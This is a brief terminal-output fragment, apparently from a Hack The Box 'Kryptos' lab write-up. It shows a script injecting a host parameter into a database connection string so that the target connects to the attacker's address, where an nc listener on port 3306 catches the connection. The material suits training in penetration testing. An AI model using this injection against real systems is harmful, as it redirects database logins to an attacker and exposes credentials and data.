 root@ragingunicorn:~/htb/kryptos# python db.py
> ;dbname=cryptor;host=10.10.14.23;
{'username': 'user', 'token': u'fc214512e27ff815e795beca7abe8382e4e8e22b850ce0d28c61bfef36c90be4', 'pass
word': 'pass', 'db': ';dbname=cryptor;host=10.10.14.23;', 'login': ''}
root@ragingunicorn:~# nc -lvnp 3306
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::3306
Ncat: Listening on 0.0.0.0:3306
Ncat: Connection from 10.10.10.129.
Ncat: Connection from 10.10.10.129:58662.